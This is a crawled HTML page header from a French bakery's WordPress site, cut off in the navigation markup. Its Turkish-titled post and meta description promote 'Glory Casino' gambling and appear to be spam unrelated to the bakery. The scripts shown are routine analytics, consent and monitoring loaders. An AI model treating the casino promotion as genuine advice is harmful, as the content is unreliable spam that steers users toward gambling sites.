

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chambelland.com/kumar-oynamak-itsin-en-iyi-yerdi/
body_size: 20928
content:
<!DOCTYPE html>
<html lang="fr-FR">

<head>

			<!-- Google Tag Manager -->

		<script>
			(function(w, d, s, l, i) {
				w[l] = w[l] || [];
				w[l].push({
					'gtm.start': new Date().getTime(),
					event: 'gtm.js'
				});
				var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s),
					dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src =
					'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-KTFNQ6F');
		</script>

		<!-- End Google Tag Manager -->
	
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<!-- <meta http-equiv="X-UA-Compatible" content="IE=11" /> -->
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="chambelland - Un site utilisant WordPress">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.chambelland.com/xmlrpc.php">
			<meta name="google-site-verification" content="seygMT3Fx9p-sshYmuu7h7TdhR-Nhs-hp2t3UUoj6lw" />

					<!--<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6476351a-ac50-4b2c-978f-e6fe691386fb" data-blockingmode="auto"></script>-->
			<script>
				window.axeptioSettings = {
					clientId: "620e20de6b962ca6f94a0e17",
					cookiesVersion: "chambelland-fr-fr",
				};

				(function(d, s) {
					var t = d.getElementsByTagName(s)[0],
						e = d.createElement(s);
					e.async = true;
					e.src = "//static.axept.io/sdk.js";
					t.parentNode.insertBefore(e, t);
				})(document, "script");
			</script>

		
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="fr" href="https://www.chambelland.com/kumar-oynamak-itsin-en-iyi-yerdi/" />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kumar Oynamak Için En Iyi Yerdi - chambelland</title>
	<link rel="canonical" href="https://www.chambelland.com/kumar-oynamak-itsin-en-iyi-yerdi/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kumar Oynamak Için En Iyi Yerdi - chambelland" />
	<meta property="og:description" content="Kumar Oynamak Için En Iyi Yerdir Online Casino Games Play Now And Win Big Content Mobil Oyun 📱 Türkiye’de Online Glory Casino Glory Casino Kaydı 📝 Güvenlik Önlemleri ⚔️ Glory Casino Çevrimiçi Slotlar Glory&rsquo;de Canlı Casino 🎲 Glory Casino Neden Gadget’ınıza Indirmeye Değer? Glory Casino&rsquo;de Spor Bahisleri ⚽️ Glory Casino&rsquo;de Oyun Seçimi 🎰 Glory Casino [...]Lire la suite..." />
	<meta property="og:url" content="https://www.chambelland.com/kumar-oynamak-itsin-en-iyi-yerdi/" />
	<meta property="og:site_name" content="chambelland" />
	<meta property="article:published_time" content="2023-02-25T07:29:31+00:00" />
	<meta property="article:modified_time" content="2024-05-02T04:48:14+00:00" />
	<meta name="author" content="chambelland_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="chambelland_admin" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="22 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.chambelland.com/kumar-oynamak-itsin-en-iyi-yerdi/#article","isPartOf":{"@id":"https://www.chambelland.com/kumar-oynamak-itsin-en-iyi-yerdi/"},"author":{"name":"chambelland_admin","@id":"https://www.chambelland.com/#/schema/person/61bc786c831001f54d8e34fb75be7eae"},"headline":"Kumar Oynamak Için En Iyi Yerdi","datePublished":"2023-02-25T07:29:31+00:00","dateModified":"2024-05-02T04:48:14+00:00","mainEntityOfPage":{"@id":"https://www.chambelland.com/kumar-oynamak-itsin-en-iyi-yerdi/"},"wordCount":4385,"publisher":{"@id":"https://www.chambelland.com/#organization"},"articleSection":["casino"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.chambelland.com/kumar-oynamak-itsin-en-iyi-yerdi/","url":"https://www.chambelland.com/kumar-oynamak-itsin-en-iyi-yerdi/","name":"Kumar Oynamak Için En Iyi Yerdi - chambelland","isPartOf":{"@id":"https://www.chambelland.com/#website"},"datePublished":"2023-02-25T07:29:31+00:00","dateModified":"2024-05-02T04:48:14+00:00","breadcrumb":{"@id":"https://www.chambelland.com/kumar-oynamak-itsin-en-iyi-yerdi/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.chambelland.com/kumar-oynamak-itsin-en-iyi-yerdi/"]}]},{"@type":"BreadcrumbList","@id":"https://www.chambelland.com/kumar-oynamak-itsin-en-iyi-yerdi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.chambelland.com/"},{"@type":"ListItem","position":2,"name":"Kumar Oynamak Için En Iyi Yerdi"}]},{"@type":"WebSite","@id":"https://www.chambelland.com/#website","url":"https://www.chambelland.com/","name":"chambelland","description":"Un site utilisant WordPress","publisher":{"@id":"https://www.chambelland.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.chambelland.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.chambelland.com/#organization","name":"chambelland","url":"https://www.chambelland.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.chambelland.com/#/schema/logo/image/","url":"https://www.chambelland.com/wp-content/uploads/2024/07/cropped-logo-Chambelland.jpg","contentUrl":"https://www.chambelland.com/wp-content/uploads/2024/07/cropped-logo-Chambelland.jpg","width":305,"height":187,"caption":"chambelland"},"image":{"@id":"https://www.chambelland.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.chambelland.com/#/schema/person/61bc786c831001f54d8e34fb75be7eae","name":"chambelland_admin","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.chambelland.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9e5f7b1ea6171b12266d7615759b78e7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9e5f7b1ea6171b12266d7615759b78e7?s=96&d=mm&r=g","caption":"chambelland_admin"},"url":"https://www.chambelland.com/author/chambelland_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="chambelland &raquo; Flux" href="https://www.chambelland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="chambelland &raquo; Flux des commentaires" href="https://www.chambelland.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="chambelland &raquo; Kumar Oynamak Için En Iyi Yerdi Flux des commentaires" href="https://www.chambelland.com/kumar-oynamak-itsin-en-iyi-yerdi/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.chambelland.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://www.chambelland.com/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://www.chambelland.com/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.5.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.chambelland.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.chambelland.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='digitalslide-css' href='https://www.chambelland.com/wp-content/plugins/digitalslide/public/css/digitalslide-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.chambelland.com/wp-content/plugins/digitalslide/public/css/swiper.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://www.chambelland.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.7.19' media='all' />
<link rel='stylesheet' id='login-with-google-css' href='https://www.chambelland.com/wp-content/plugins/login-with-google/assets/build/css/login.css?ver=1734621132' media='all' />
<link rel='stylesheet' id='ptl-slick-css-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='ptl-fontawesome-css-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/fontawesome.min.css?ver=5.4.2' media='all' />
<link rel='stylesheet' id='ptl-bootstrap-css-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/bootstrap.min.css?ver=4.0.0' media='all' />
<link rel='stylesheet' id='ptl-fonts-css-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/fonts/fonts.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='ptl-custom-css-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/custom-style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='ptl-custom-css-responsive-css' href='https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/css/custom-style-responsive.css?ver=1.1.0' media='all' />
<script defer src="https://www.chambelland.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer src="https://www.chambelland.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.chambelland.com/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.min.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script defer src="https://www.chambelland.com/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.chambelland.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.chambelland.com/wp-json/wp/v2/posts/8886" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chambelland.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://www.chambelland.com/?p=8886' />
<link rel="alternate" type="application/json+oembed" href="https://www.chambelland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chambelland.com%2Fkumar-oynamak-itsin-en-iyi-yerdi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.chambelland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.chambelland.com%2Fkumar-oynamak-itsin-en-iyi-yerdi%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.6 stt:37,1,4,28;" />
<script src="https://loggly.hapidesk.com/static/assets/bundle.min.js" crossorigin="anonymous"></script><script>
				Sentry.init({
					dsn: "https://d681431b6d6a489fa43ff6c4e2154b50@loggly.hapidesk.com/19",
					tracesSampleRate: 0.01,
					environment: "Production - JavaScript",
					profiles_sample_rate: 0.01,
				});
				</script>
				<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.8.8";
            WP_VID_LIGHTBOX_URL="https://www.chambelland.com/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.chambelland.com/wp-content/uploads/2019/11/favicon-chambelland-1.png" sizes="32x32" />
<link rel="icon" href="https://www.chambelland.com/wp-content/uploads/2019/11/favicon-chambelland-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chambelland.com/wp-content/uploads/2019/11/favicon-chambelland-1.png" />
<meta name="msapplication-TileImage" content="https://www.chambelland.com/wp-content/uploads/2019/11/favicon-chambelland-1.png" />
		<style id="wp-custom-css">
			.home .page_title h1 {
    display: none;
}		</style>
		

</head>

<body class="post-template-default single single-post postid-8886 single-format-standard wp-custom-logo elementor-default">

			<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KTFNQ6F" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
	
	<div class="hfeed site" id="page">

		<!-- ******************* The Navbar Area ******************* -->
	<div class="cookie-top" >
		<a href="#" class="close" data-dismiss="alert" aria-label="close">×</a>
		<p><strong><a style="font-family:'montserratbold';font-size: 13px;" href="https://www.chambelland.com/nos-recettes/">À vos fourneaux ! Découvrez nos recettes vidéo ici.</a></strong></p>	</div>
	<div id="wrapper-navbar" class="wrapper_menu_header d-print-none">
	<div class="container position-relative clearfix header_top">
		<div class="row">
			<div class="col-md-12 text-center bloc_logo">
				<a href="https://www.chambelland.com/" class="custom-logo-link" rel="home"><img width="305" height="187" src="https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland.jpg.webp" class="custom-logo" alt="chambelland" decoding="async" fetchpriority="high" srcset="https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland.jpg.webp 305w,  https://www.chambelland.com/wp-content/webp-express/webp-images/uploads/2024/07/cropped-logo-Chambelland-300x184.jpg.webp 300w" sizes="(max-width: 305px) 100vw, 305px" /></a>
				<ul class="langages_bloc">
				<li class="menu-item active-lang"><a href="https://www.chambelland.com/kumar-oynamak-itsin-en-iyi-yerdi/">fr</a></li><li class="menu-item"><a href="https://www.chambelland.com/en/">en</a></li><li class="menu-item"><a href="https://www.chambelland.com/ja/">jp</a></li><li class="menu-item"><a href="https://www.chambelland.com/nl/">nl</a></li>				</ul>

				
					<div class="retrait_header">
						<a href="https://www.chambelland.com/commander-en-ligne/"><img src="https://www.chambelland.com/wp-content/webp-express/webp-images/themes/ptl-theme-master/assets/img/img_retrait.png.webp" alt="chambelland"/></a>
						<a href="https://www.chambelland.com/commander-en-ligne/">commander en ligne</a>
					</div>
					<div class="retrait_header" id="plt_rejoint">
						<a href="https://www.chambelland.com/nous-rejoindre/"><img src="https://www.chambelland.com/wp-content/webp-express/webp-images/themes/ptl-theme-master/assets/img/logo_chamb-removebg-preview.png.webp" alt="chambelland"/></a>
						<a href="https://www.chambelland.com/nous-rejoindre/">nous rejoindre</a>
					</div>
				
								<!-- Modal commander boutique -->
				<div class="modal fade" id="modalCommander" tabindex="-1" role="dialog" aria-hidden="true">
					<div class="modal-dialog modal-dialog-centered" role="document">
						<div class="modal-content">
							<div class="modal-header">
								<button class="close" data-dismiss="modal">×</button>
							</div>

							<div class="modal-body commander-modal-content">
								<div class="text-center"><img class="img-thumbnail" alt="chambelland" src="https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/img/logo-chambelland-header-v2.svg"/></div>
								<!-- <p class="text-news-letter text-left"> </p> -->
								<div class="form-news-commander">
									<div class="bloc-mail-to col-12 p-0">
										<div class="col-12 col-sm-6">
											<div class="mail-to">
												<a href="" target="_blank">commander à Paris</a>
											</div>
										</div>
										<div class="col-12 col-sm-6">
											<div class="mail-to">
																									<a href="https://homegourmet.be/chambelland/fr/" target="_blank">commander à Bruxelles</a>
																								</div>
										</div>
										<div class="col-12 col-sm-6">
											<div class="mail-to">
